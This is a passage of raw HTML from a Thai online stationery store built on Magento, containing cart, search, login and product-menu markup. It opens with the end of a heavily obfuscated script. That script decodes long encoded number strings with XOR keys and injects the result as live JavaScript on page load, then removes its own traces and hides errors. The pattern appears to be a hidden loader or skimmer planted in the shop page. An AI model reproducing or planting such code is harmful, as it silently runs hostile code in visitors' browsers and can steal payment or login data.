b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768904136}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu696f55c817349" data-sam="1645993451768904136"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696f55c817349"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div 